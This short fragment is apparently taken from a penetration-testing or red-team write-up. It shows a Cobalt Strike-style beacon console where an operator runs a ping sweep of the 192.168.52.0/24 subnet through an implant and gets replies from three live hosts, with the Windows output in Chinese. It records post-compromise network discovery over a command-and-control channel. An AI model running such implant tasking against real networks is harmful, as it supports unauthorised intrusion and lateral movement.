 beacon> shell for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
[*] Tasked beacon to run: for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
[+] host called home, sent: 103 bytes
[+] received output:
来自 192.168.52.128 的回复: 字节=32 时间<1ms TTL=128
[+] received output:
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
[+] received output:
来自 192.168.52.141 的回复: 字节=32 时间=1ms TTL=128